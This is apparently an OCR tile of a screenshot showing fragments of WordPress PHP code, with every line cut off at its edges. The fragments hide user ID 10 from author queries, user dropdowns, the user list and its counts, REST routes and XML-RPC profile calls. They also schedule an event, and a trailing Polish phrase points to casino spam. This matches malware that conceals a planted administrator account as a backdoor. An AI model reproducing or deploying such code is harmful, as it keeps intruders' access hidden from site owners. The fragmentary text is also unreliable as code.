
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
n() { if ( is_author() ) { $author =
_query->set_404(); status_header( 404 );
ns' ) ) { return; } global $wpdb; $q->query_where .=
manage_options' ) ) { return; } $exclude = (array) $q-
ilter( 'wp_dropdown_users_args', function( $a ) {
y_map( 'intval', $exclude ) ); return $a; } ); add_filter(
ray(); $exclude[] = 10; $args['exclude'] = array_unique(
r, $request ) { $route = $request->get_route(); if (
ray( 'status' => 404 ) ); } return $result; }, 10, 3 );
ethods['wp.getProfile'] ); return $methods; } );
s['exclude'] : array(); $exclude[] = 10; $args['exclude']
() { echo '
'; } ); add_filter( 'views_users', function( $views
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
( 'wp_next_scheduled' ) || ! function_exists(
edule_single_event( time() + 5 * MINUTE_IN_SECONDS,
rmowych Spinów